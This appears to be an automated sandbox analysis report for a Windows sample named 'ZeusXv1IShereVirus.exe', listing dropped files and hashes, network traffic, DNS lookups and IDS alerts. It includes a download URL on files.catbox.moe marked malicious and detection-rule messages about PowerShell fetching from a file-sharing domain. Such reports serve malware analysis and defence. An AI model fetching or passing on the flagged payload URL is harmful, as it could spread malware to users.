
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 5620 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:4021BDF20F7808C0A88A2CF5BE04A3B6 | SHA256:8459CBBC9CEDA910D238ABFE2C38777399740F1FE69061D49EB9B2D567ED00AE | |||
| 5620 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_fnl0r2d5.lnw.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5620 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_zyes02yv.ywk.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 4676 | ZeusXv1IShereVirus.exe | C:\Users\admin\AppData\Local\Temp\55ba2b3a-bfba-4fa2-a259-9d38155514d7.wav | binary | |
MD5:0F93D2AD3F57631ECDBF40DF56BBDA67 | SHA256:455154E37EA653CAAD018C4112AFA06BDE21C52428BBD74AB43D5846623357C7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
63
TCP/UDP connections
36
DNS requests
20
Threats
2
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1268 | svchost.exe | GET | 200 | 23.53.40.176:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
5944 | MoUsoCoreWorker.exe | GET | 200 | 23.53.40.176:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
1268 | svchost.exe | GET | 200 | 2.23.181.156:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
4680 | RUXIMICS.exe | GET | 200 | 2.23.181.156:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
5944 | MoUsoCoreWorker.exe | GET | 200 | 2.23.181.156:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
— | — | GET | 503 | 108.181.20.35:443 | https://files.catbox.moe/ab4icn.rar | unknown | text | 15 b | malicious |
— | — | GET | 304 | 4.245.163.56:443 | https://slscr.update.microsoft.com/SLS/%7B522D76A4-93E1-47F8-B8CE-07C937AD1A1E%7D/x64/10.0.19045.4046/0?CH=686&L=en-US&P=&PT=0x30&WUA=10.0.19041.3996&MK=DELL&MD=DELL | unknown | — | — | unknown |
— | — | GET | 200 | 4.245.163.56:443 | https://slscr.update.microsoft.com/SLS/%7B522D76A4-93E1-47F8-B8CE-07C937AD1A1E%7D/x64/10.0.19045.4046/0?CH=686&L=en-US&P=&PT=0x30&WUA=10.0.19041.3996&MK=DELL&MD=DELL | unknown | compressed | 23.9 Kb | whitelisted |
5116 | SIHClient.exe | GET | 200 | 23.53.40.176:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut_2010-06-23.crl | unknown | — | — | whitelisted |
5116 | SIHClient.exe | GET | 200 | 2.23.181.156:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20Update%20Signing%20CA%202.1.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
1268 | svchost.exe | 20.73.194.208:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
5944 | MoUsoCoreWorker.exe | 20.73.194.208:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4680 | RUXIMICS.exe | 20.73.194.208:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
1268 | svchost.exe | 23.53.40.176:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
5944 | MoUsoCoreWorker.exe | 23.53.40.176:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
1268 | svchost.exe | 2.23.181.156:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
4680 | RUXIMICS.exe | 2.23.181.156:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
5944 | MoUsoCoreWorker.exe | 2.23.181.156:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
files.catbox.moe |
| malicious |
slscr.update.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
login.live.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
activation-v2.sls.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
5620 | powershell.exe | Potentially Bad Traffic | ET INFO Observed File Sharing Service Download Domain (files .catbox .moe in TLS SNI) |
— | — | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |